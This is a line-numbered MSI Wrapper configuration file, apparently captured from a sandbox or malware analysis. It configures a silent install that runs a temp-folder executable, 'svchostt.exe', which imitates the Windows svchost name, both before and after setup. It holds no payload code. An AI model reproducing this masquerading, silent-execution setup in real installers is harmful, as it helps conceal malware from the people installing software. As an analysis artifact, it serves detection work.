 msiwrapper.ini
1 [MSI Wrapper]
2 WrappedApplicationId={3383CBC8-1854-48BD-A09A-E74057D46AFD}|{7259BDDA-D888-309D-ADE1-84AA0CB24FE9}|{AC76BA86-7AD7-1034-7B44-A92000000001}
3 InstallSuccessCodes=0
4 ElevationMode=never
5 SetupFileName=C:\Users\ \AppData\Local\Temp\MW-63a90993-a034-4ad6-9f37-81946adf39e8\files\svchostt.exe
6 SetupParameters=msiexec.exe /i "setup.msi" /quiet WRAPPED_ARGUMENTS="/S"
7 WorkingDir=
8 CurrentDir=*FILESDIR*
9 UILevel=5
10 Focus=yes
11 FilesDir=C:\Users\ \AppData\Local\Temp\MW-63a90993-a034-4ad6-9f37-81946adf39e8\files\
12 RunBeforeInstallFile=svchostt.exe
13 RunBeforeInstallParameters=/i "setup.msi" /quiet WRAPPED_ARGUMENTS="/S"
14 RunAfterInstallFile=svchostt.exe
15 RunAfterInstallParameters=
16